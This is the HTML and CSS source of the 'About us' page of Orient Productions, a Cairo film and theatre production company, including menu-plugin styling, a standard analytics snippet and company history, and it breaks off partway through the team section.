#sfm-sidebar .sfm-search-form span {
	top: 19px;
}

#sfm-sidebar {
	font-family: inherit;
}

#sfm-sidebar .sfm-sm-indicator {
	line-height: 20px;
}

#sfm-sidebar .sfm-search-form input {
	font-size: 20px;
}

#sfm-sidebar .sfm-menu li a, #sfm-sidebar .sfm-menu .sfm-chapter {
	font-family: inherit;
	font-weight: normal;
	font-size: 20px;
	text-align: left;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
}
#sfm-sidebar .sfm-widget,
#sfm-sidebar .widget-area{
	text-align: left;
}
#sfm-sidebar .sfm-menu .sfm-chapter {
	font-size: 15px;
	margin-top: 15px;
}
#sfm-sidebar .sfm-menu .sfm-chapter div{
	font-family: inherit;
	font-size: 15px;
}
.sfm-rollback a {
	font-family: inherit;
}
#sfm-sidebar .sfm-menu .fa{
	color: #777;
}

#sfm-sidebar .sfm-menu-level-0 li .sfm-sm-indicator i,#sfm-sidebar .sfm-menu-level-0 .sfm-sl, .sfm-title h2, .sfm-social:after {
	color: #aaaaaa;
}#sfm-sidebar .sfm-menu-level-1 li .sfm-sm-indicator i,#sfm-sidebar .sfm-menu-level-1 .sfm-sl {
	 color: #ffffff;
 }#sfm-sidebar .sfm-menu-level-2 li .sfm-sm-indicator i,#sfm-sidebar .sfm-menu-level-2 .sfm-sl {
	  color: #aaaaaa;
  }#sfm-sidebar .sfm-menu-level-3 li .sfm-sm-indicator i,#sfm-sidebar .sfm-menu-level-3 .sfm-sl {
	   color: #aaaaaa;
   }
    .sfm-menu-level-0 .sfm-chapter {
        color: #00FFB8 !important;
    }    .sfm-menu-level-1 .sfm-chapter {
        color: #FFFFFF !important;
    }    .sfm-menu-level-2 .sfm-chapter {
        color: #FFFFFF !important;
    }    .sfm-menu-level-3 .sfm-chapter {
        color: #FFFFFF !important;
    }
#sfm-sidebar .sfm-view-level-1 li a,
#sfm-sidebar .sfm-menu-level-1 li a{
	color: #ffffff;
	border-color: #ffffff;
}

#sfm-sidebar:after {
	background-color: #ffffff;
}

#sfm-sidebar .sfm-view-level-2 li a,
#sfm-sidebar .sfm-menu-level-2 li a{
	color: #ffffff;
	border-color: #ffffff;
}

#sfm-sidebar .sfm-view-level-3 li a,
#sfm-sidebar .sfm-menu-level-3 li a {
	color: #ffffff;
	border-color: #ffffff;
}

.sfm-navicon-button {
	top: 75px;
}

.sfm-mobile .sfm-navicon-button {
	top: 0px;
}

	
.sfm-navicon-button {
	right: 75px !important;
}
.sfm-mobile .sfm-navicon-button {
	right: inherit;
}

.sfm-navicon:after,
.sfm-label-text .sfm-navicon:after,
.sfm-label-none .sfm-navicon:after {
	top: -8px;
}
.sfm-navicon:before,
.sfm-label-text .sfm-navicon:before,
.sfm-label-none .sfm-navicon:before {
	top: 8px;
}

.sfm-body-pushed #sfm-overlay, body[class*="sfm-view-pushed"] #sfm-overlay {
	opacity: 0.6;
}
.sfm-body-pushed #sfm-overlay, body[class*="sfm-view-pushed"] #sfm-overlay {
	cursor: url("http://orientproductions.org/wp-content/plugins/superfly-menu/img/close3.png") 16 16,pointer;
}



#sfm-sidebar .sfm-menu li:after {
	content: '';
	display: block;
	width: 100%;
	box-sizing: border-box;
	position: absolute;
	bottom: 0px;
	left: 0;
	right: 0;
	height: 1px;
	background: rgba(255, 255, 255, 0.075);
	margin: 0 auto;
}

#sfm-sidebar .sfm-menu li:last-child:after {
	display: none;
}


.sfm-style-skew #sfm-sidebar .sfm-social{
	height: auto;
	/*min-height: 75px;*/
}
.sfm-style-skew #sfm-sidebar .sfm-menu-level-0 li:hover,
.sfm-style-skew #sfm-sidebar .sfm-menu-level-0 li a:hover{
	color: #00FFB8;
}
.sfm-theme-top .sfm-sidebar-bg,
.sfm-theme-bottom .sfm-sidebar-bg{
	width: 600px;
}
/* Pos left */
.sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: translate3d(-300px,0,0) skewX(-20.65deg);
	-moz-transform: translate3d(-300px,0,0) skewX(-20.65deg);
	-ms-transform: translate3d(-300px,0,0) skewX(-20.65deg);
	-o-transform: translate3d(-300px,0,0) skewX(-20.65deg);
	transform: translate3d(-300px,0,0) skewX(-20.65deg);
}
.sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: translate3d(-600px,0,0) skewX(20.65deg);
	-moz-transform: translate3d(-600px,0,0) skewX(20.65deg);
	-ms-transform: translate3d(-600px,0,0) skewX(20.65deg);
	-o-transform: translate3d(-600px,0,0) skewX(20.65deg);
	transform: translate3d(-300px,0,0) skewX(20.65deg);
}
/* Pos right */
.sfm-pos-right .sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: translate3d(-0px,0,0) skewX(20.65deg);
	-moz-transform: translate3d(-0px,0,0) skewX(20.65deg);
	-ms-transform: translate3d(-0px,0,0) skewX(20.65deg);
	-o-transform: translate3d(-0px,0,0) skewX(20.65deg);
	transform: translate3d(-0px,0,0) skewX(20.65deg);
}
.sfm-pos-right .sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: translate3d(-0px,0,0) skewX(-20.65deg);
	-moz-transform: translate3d(-0px,0,0) skewX(-20.65deg);
	-ms-transform: translate3d(-0px,0,0) skewX(-20.65deg);
	-o-transform: translate3d(-0px,0,0) skewX(-20.65deg);
	transform: translate3d(-0px,0,0) skewX(-20.65deg);
}
.sfm-sidebar-exposed.sfm-theme-top .sfm-sidebar-bg,
.sfm-sidebar-always .sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: translate3d(-154px,0,0) skewX(-20.65deg);
	-moz-transform: translate3d(-154px,0,0) skewX(-20.65deg);
	-ms-transform: translate3d(-154px,0,0) skewX(-20.65deg);
	-o-transform: translate3d(-154px,0,0) skewX(-20.65deg);
	transform: translate3d(-154px,0,0) skewX(-20.65deg);
}
.sfm-pos-right .sfm-sidebar-exposed.sfm-theme-top .sfm-sidebar-bg,
.sfm-pos-right .sfm-sidebar-always .sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: translate3d(-300px,0,0) skewX(20.65deg);
	-moz-transform: translate3d(-300px,0,0) skewX(20.65deg);
	-ms-transform: translate3d(-300px,0,0) skewX(20.65deg);
	-o-transform: translate3d(-300px,0,0) skewX(20.65deg);
	transform: translate3d(-150px,0,0) skewX(20.65deg);
}
.sfm-sidebar-exposed.sfm-theme-bottom .sfm-sidebar-bg,
.sfm-sidebar-always .sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: translate3d(0,0,0) skewX(20.65deg);
	-moz-transform: translate3d(0,0,0) skewX(20.65deg);
	-ms-transform: translate3d(0,0,0) skewX(20.65deg);
	-o-transform: translate3d(0,0,0) skewX(20.65deg);
	transform: translate3d(0,0,0) skewX(20.65deg);
}
.sfm-pos-right .sfm-sidebar-exposed.sfm-theme-bottom .sfm-sidebar-bg,
.sfm-pos-right .sfm-sidebar-always .sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: translate3d(-304px,0,0) skewX(-20.65deg);
	-moz-transform: translate3d(-304px,0,0) skewX(-20.65deg);
	-ms-transform: translate3d(-304px,0,0) skewX(-20.65deg);
	-o-transform: translate3d(-304px,0,0) skewX(-20.65deg);
	transform: translate3d(-304px,0,0) skewX(-20.65deg);
}

/* Always visible */
.sfm-sidebar-always.sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: skewX(-20.65deg);
	-moz-transform: skewX(-20.65deg);
	-ms-transform: skewX(-20.65deg);
	-o-transform: skewX(-20.65deg);
	transform: skewX(-20.65deg);
}
.sfm-pos-right .sfm-sidebar-always.sfm-theme-top .sfm-sidebar-bg{
	-webkit-transform: skewX(20.65deg);
	-moz-transform: skewX(20.65deg);
	-ms-transform: skewX(20.65deg);
	-o-transform: skewX(20.65deg);
	transform: skewX(20.65deg);
}
.sfm-sidebar-always.sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: skewX(-160.65deg);
	-moz-transform: skewX(-160.65deg);
	-ms-transform: skewX(-160.65deg);
	-o-transform: skewX(-160.65deg);
	transform: skewX(-160.65deg);
}
.sfm-pos-right .sfm-sidebar-always.sfm-theme-bottom .sfm-sidebar-bg{
	-webkit-transform: skewX(160.65deg);
	-moz-transform: skewX(160.65deg);
	-ms-transform: skewX(160.65deg);
	-o-transform: skewX(160.65deg);
	transform: skewX(160.65deg);
}

.sfm-navicon,
.sfm-navicon:after,
.sfm-navicon:before,
.sfm-label-metro .sfm-navicon-button,
#sfm-mob-navbar {
	background-color: #000000;
}

.sfm-label-metro .sfm-navicon,
#sfm-mob-navbar .sfm-navicon,
.sfm-label-metro .sfm-navicon:after,
#sfm-mob-navbar .sfm-navicon:after,
.sfm-label-metro .sfm-navicon:before,
#sfm-mob-navbar .sfm-navicon:before  {
	background-color: #ffffff;
}
.sfm-navicon-button .sf_label_icon{
	color: #ffffff;
}

.sfm-label-square .sfm-navicon-button,
.sfm-label-rsquare .sfm-navicon-button,
.sfm-label-circle .sfm-navicon-button {
	color: #000000;
}

.sfm-navicon-button .sf_label_icon{
	width: 53px;
	height: 53px;
	font-size: calc(53px * .6);
}
.sfm-navicon-button .sf_label_icon.la_icon_manager_custom{
	width: 53px;
	height: 53px;
}
.sfm-navicon-button.sf_label_default{
	width: 53px;
	height: 53px;
}

#sfm-sidebar [class*="sfm-icon-"] {
	color: #aaaaaa;
}

#sfm-sidebar .sfm-social li {
	border-color: #aaaaaa;
}

#sfm-sidebar .sfm-social a {
	color: #aaaaaa;
}

#sfm-sidebar .sfm-search-form {
	background-color: rgba(255, 255, 255, 0.05);
}

@font-face {
	font-family: 'sfm-icomoon';
	src:url('http://orientproductions.org/wp-content/plugins/superfly-menu/img/fonts/icomoon.eot?wehgh4');
	src: url('http://orientproductions.org/wp-content/plugins/superfly-menu/img/fonts/icomoon.svg?wehgh4#icomoon') format('svg'),
	url('http://orientproductions.org/wp-content/plugins/superfly-menu/img/fonts/icomoon.eot?#iefixwehgh4') format('embedded-opentype'),
	url('http://orientproductions.org/wp-content/plugins/superfly-menu/img/fonts/icomoon.woff?wehgh4') format('woff'),
	url('http://orientproductions.org/wp-content/plugins/superfly-menu/img/fonts/icomoon.ttf?wehgh4') format('truetype');
	font-weight: normal;
	font-style: normal;
}

	#sfm-sidebar li:hover span[class*='fa-'] {
		opacity: 1 !important;
	}
</style>


<script>

    (function (){
        var insertListener = function(event){
            if (event.animationName == "bodyArrived") {
                afterContentArrived();
            }
        }
        var timer, _timer;
        var transition = '';

        if (document.addEventListener && false) {
            document.addEventListener("animationstart", insertListener, false); // standard + firefox
            document.addEventListener("MSAnimationStart", insertListener, false); // IE
            document.addEventListener("webkitAnimationStart", insertListener, false); // Chrome + Safari
        } else {
            timer = setInterval(function(){
                if (document.body) { //
                    clearInterval(timer);
                    afterContentArrived();
                }
            },14);
        }

        function afterContentArrived() {
            clearTimeout(_timer);

            if (window.jQuery) {
                jQuery('body').fadeIn();
                jQuery(document).trigger('sfm_doc_body_arrived');
                window.SFM_EVENT_DISPATCHED = true;
            } else {
                _timer = setTimeout(function(){
                    afterContentArrived();
                },14);
            }
        }
    })()
</script>
<script type='text/javascript'>var SFM_template ="<div class=\"\r\n        sfm-rollback\r\n        sfm-color1\r\n        sfm-theme-        sfm-label-visible        sfm-label-metro                        \"\r\n        style=\"\">\r\n    <div class='sfm-navicon-button x sf_label_custom '><div class=\"la0a686c94398d9aa95125a33c8a31c1b6-bars navicon reorder sf_label_icon\"><\/div>    <\/div>\r\n<\/div>\r\n<div id=\"sfm-sidebar\" style=\"opacity:0\" class=\"sfm-theme- sfm-hl-semi sfm-indicators\">\r\n    <div class=\"sfm-scroll-wrapper\">\r\n        <div class=\"sfm-scroll\">\r\n            <div class=\"sfm-sidebar-close\"><\/div>\r\n            <div class=\"sfm-logo sfm-no-image\">\r\n                                                                <div class=\"sfm-title\"><h3>NAVIGATION<\/h3><\/div>\r\n            <\/div>\r\n                        <nav class=\"sfm-nav\">\r\n                <div class=\"sfm-va-middle\">\r\n                    <ul id=\"sfm-nav\" class=\"menu\"><li id=\"menu-item-88\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-88\"><a href=\"http:\/\/orientproductions.org\/\">Home<\/a><\/li>\n<li id=\"menu-item-115\" class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-91 current_page_item menu-item-115\"><a href=\"http:\/\/orientproductions.org\/about-us\/\">About us<\/a><\/li>\n<li id=\"menu-item-418\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-418\"><a href=\"#\">Our Services<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-119\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-119\"><a href=\"http:\/\/orientproductions.org\/services\/productions-services\/\">Production Services<\/a><\/li>\n\t<li id=\"menu-item-120\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-120\"><a href=\"http:\/\/orientproductions.org\/services\/space-rentals\/\">Space Rentals<\/a><\/li>\n\t<li id=\"menu-item-118\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-118\"><a href=\"http:\/\/orientproductions.org\/services\/equipment-for-rent\/\">Equipment for Rent<\/a><\/li>\n\t<li id=\"menu-item-117\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-117\"><a href=\"http:\/\/orientproductions.org\/services\/event-management\/\">Event Management<\/a><\/li>\n<\/ul>\n<\/li>\n<li id=\"menu-item-1987\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1987\"><a href=\"http:\/\/orientproductions.org\/our-projects\/\">Our projects<\/a><\/li>\n<li id=\"menu-item-1058\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1058\"><a href=\"http:\/\/orientproductions.org\/gallery\/\">Gallery<\/a><\/li>\n<li id=\"menu-item-1438\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1438\"><a href=\"https:\/\/www.facebook.com\/RawabetArtSpace\/\">Rawabet Art Space<\/a><\/li>\n<li id=\"menu-item-138\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-138\"><a href=\"http:\/\/see.orientproductions.org\/\">Studio Emad Eddin<\/a><\/li>\n<li id=\"menu-item-1296\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1296\"><a href=\"http:\/\/maktabi.orientproductions.org\/\">Maktabi<\/a><\/li>\n<li id=\"menu-item-139\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-139\"><a href=\"http:\/\/d-caf.org\/\">D-CAF<\/a><\/li>\n<li id=\"menu-item-140\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-140\"><a href=\"http:\/\/templetheatrecompany.com\/\">Temple Theatre Company<\/a><\/li>\n<li id=\"menu-item-1754\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1754\"><a href=\"http:\/\/orientproductions.org\/latest-news\/\">Latest News<\/a><\/li>\n<li id=\"menu-item-122\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-122\"><a href=\"http:\/\/orientproductions.org\/contact-us\/\">Contact us<\/a><\/li>\n<\/ul>                    <div class=\"widget-area\"><\/div>\r\n                <\/div>\r\n            <\/nav>\r\n            <ul class=\"sfm-social\"><\/ul>\r\n                            <div class=\"sfm-widget sfm-widget-bottom sfm-copy\">\r\n                    <p>15 Emad Eddin St., Downtown, Cairo<br \/>+202 -25923749<br \/>10 am - 4 pm weekends closed<br \/>info@orientproductions.org<\/p>                <\/div>\r\n                    <\/div>\r\n    <\/div>\r\n    <div class=\"sfm-sidebar-bg\"><\/div>\r\n    <div class=\"sfm-view sfm-view-level-custom\">\r\n        <span class=\"sfm-close\"><\/span>\r\n            <\/div>\r\n<\/div>\r\n<div id=\"sfm-overlay-wrapper\"><div id=\"sfm-overlay\"><\/div><\/div>"</script><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://orientproductions.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://orientproductions.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1470837344737{margin-top: 10px !important;margin-right: 7% !important;margin-left: 7% !important;border-bottom-width: 10px !important;background-color: #ffffff !important;}.vc_custom_1470833947653{margin-top: 10px !important;margin-right: 5% !important;margin-bottom: 10px !important;margin-left: 5% !important;}.vc_custom_1470828374851{margin-top: 0px !important;margin-right: 0px !important;margin-left: 0px !important;border-bottom-width: 0px !important;padding-top: 25px !important;padding-right: 20px !important;padding-bottom: 25px !important;padding-left: 20px !important;background-color: #fd7c11 !important;}.vc_custom_1470836248434{padding: 10px !important;}.vc_custom_1470833206154{padding: 10px !important;}.vc_custom_1470777581622{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#fd7c11;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#fd7c11;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#fd7c11;}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#fd7c11;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #fd7c11;}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:#999999;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#272727;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #fd7c11;}.x-navbar .desktop .x-nav > li > a{height:90px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:75px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Lato;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Lato;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:#fd7c11;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#fd7c11;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:979px){}body{font-size:14px;font-style:normal;font-weight:400;color:#999999;background-color:#f3f3f3;}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #fd7c11;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:14px;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-navbar-inner{min-height:90px;}.x-brand{margin-top:22px;font-family:"Mystery Quest",cursive;font-size:42px;font-style:normal;font-weight:400;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:13px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#363636;background-color:#363636;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#363636;background-color:#363636;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}</style>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-75061624-2', 'auto');
ga('send', 'pageview');
</script>


</head>

<body class="page-template page-template-template-blank-1 page-template-template-blank-1-php page page-id-91 page-about-us x-integrity x-integrity-light x-navbar-static-active x-full-width-layout-active x-full-width-active x-post-meta-disabled wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive x-v4_6_1 x-child-theme-active cornerstone-v1_2_4">

  
  <div id="top" class="site">

  	<header class="static-header">
		<div class="x-container max width">
			<div class="x-column x-1-1">
                                
				<div id="st-logo">
					<a href="/" title="Orient Productions">
						<img src="http://orientproductions.org/wp-content/uploads/2016/07/orient-productions-logo.jpg" alt="Orient Productions">
					</a>
				</div>

			</div>
			<div class="x-column x-1-1">
				<div class="st-breadcrumb">
					<header class="entry-header boxed-title">
												
	   						<h1 class="entry-title">About us</h1>
	   						
   						           				</header>					
				</div>
<!-- <div class="under-dev"><h6>the website is under development</h6><div> -->
			</div>
		</div>
	</header>
<!--   	
  <header class="" role="banner">
              </header>

     -->
  <div class="x-container max width">
    <div class="x-main full" role="main">

      
        <article id="post-91" class="post-91 page type-page status-publish hentry no-post-thumbnail">
          <div class="entry-wrap">
            

<div class="entry-content content">


  <div class="vc_row wpb_row vc_row-fluid tobeee vc_custom_1470837344737 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1470836248434"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="h3title" style="text-align: left;">Orient for Film &amp; Theatre Productions</h3>
<div style="text-align: justify; margin-bottom: 20px; margin-top: 5%; font-size: 15px;">
<h3 style="text-align: left;">ABOUT US</h3>
<p style="text-align: left;">
<p style="text-align: left;"><strong>Orient for Film and Theatre Productions</strong> is a production company based in <strong>Cairo</strong>. Founded in <strong>2007</strong>, its mission is to develop quality projects in the fields of arts, culture, and entertainment with the involvement of practitioners from <strong>Egypt</strong>,<strong> the Arab world</strong>, and beyond. Since its inception, <strong>Orient Productions</strong> has produced and hosted numerous events showcasing innovative&#8217; works in these different fields.</p>
<p style="text-align: left;"><strong>Orient Productions</strong> encompasses number of art spaces and projects.</p>
<p style="text-align: left;">Oldest among them is <strong>The Temple Independent Theatre Company</strong>, which has been presenting the artistic work of <strong>Egyptian</strong> director and playwright <strong>Ahmed El Attar</strong> to local and international audiences since 1993.</p>
<p><strong>Orient Productions</strong> also oversees <strong>Studio Emad Eddin</strong>, a one-of-its-kind initiative providing rehearsal spaces as well as workshops and training programs to independent <strong>Egyptian</strong> performing artists since <strong>2005</strong>.</p>
</div>
<p>Founded in <strong>2019</strong>, <strong>Maktabi Creative Office Spaces</strong> provides private long-term work spaces in the heart of <strong>Downtown Cairo</strong> for creatives.</p>
<p><strong>Rawabet Art Space</strong>, an emblematic venue and <strong>Cairo</strong>&#8216;s first and oldest independent performance space, was renovated by <strong>Orient Productions</strong> and revamped into a multipurpose, multidisciplinary art space, and reopened its doors in September <strong>2021</strong>.</p>
<p>Most recently, <strong>Orient Productions</strong> has undertaken the <strong>Theatre in Translation &#8211; Contemporary European Theatre in Arabic project</strong>, which aims to translate eighteen contemporary <strong>European</strong> dramas into <strong>Arabic</strong>. The texts, which have all been written from <strong>2010</strong> onwards, will be published both in print and online to allow their dissemination to the widest possible audience across the <strong>Arab world</strong>.</p>
<p><strong>Orient Productions</strong> also provides a variety of services to artists and cultural practitioners including marketing, PR, production, stage management and front of house coordination. We take pride in handling a project&#8217;s complete journey from conceptualisation to completion with an unremitting attention to detail that ensures high quality, successful events.</p>
<p>Since <strong>2012</strong>, <strong>Orient Productions</strong> has been organising the annual <strong>Downtown Contemporary Arts Festival (D-CAF)</strong>, the largest international, multidisciplinary arts festival in <strong>Egypt</strong>. The festival brings together artists and practitioners from all around the world to showcase and discuss innovative contemporary work. <strong>D-CAF</strong> is an opportunity to explore unconventional art forms in spaces and venues across <strong>Downtown Cairo</strong>.</p>
<div style="text-align: justify; margin-bottom: 20px; margin-top: 5%; font-size: 15px;"></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1470833947653"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1470833206154"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1470777581622">
		<div class="wpb_wrapper">
			<h3 class="h3title">Our Team</h3>

		</div>
	</div>
</div></div></div></div><div id="team-block" class="vc_row wpb_row vc_row-fluid vc_custom_1470828374851 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ult-carousel-140605244969726c5639e1c" class="ult-carousel-wrapper  team-arr ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-45857890669726c5639da4 " ><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1596 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/0Ahmed-El-Attar-by-Hana-Gamal-Jan23color-2-300x300.jpeg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Ahmed El Attar</strong></h3>
<p class="about-position" style="text-align: center; color: #272727;"><span style="font-weight: 400;">Founder &amp; General Manager</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
